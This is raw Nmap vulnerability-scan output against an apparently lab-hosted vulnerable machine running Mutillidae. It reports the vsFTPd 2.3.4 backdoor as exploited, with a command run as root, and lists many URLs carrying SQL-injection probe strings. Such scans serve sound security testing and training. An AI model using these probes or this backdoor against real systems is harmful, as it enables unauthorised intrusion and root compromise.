 Nmap scan report for 192.168.219.128
Host is up (0.0057s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-sql-injection:
|   Possible sqli for queries:
|     http://192.168.219.128:80/mutillidae/?page=source-viewer.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=source-viewer.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=view-someones-blog.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=arbitrary-file-inclusion.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=user-poll.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=user-info.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=notes.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=login.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=framing.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=password-generator.php%27%20OR%20sqlspider&username=anonymous
|     http://192.168.219.128:80/mutillidae/?page=show-log.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=usage-instructions.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=capture-data.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=php-errors.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=credits.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/?page=login.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=captured-data.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=installation.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=home.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=show-log.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=secret-administrative-pages.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=register.php%27%20OR%20sqlspider
|     http://192.168.219.128:80/mutillidae/index.php?page=add-to-your-blog.php%27%20OR%20sqlspider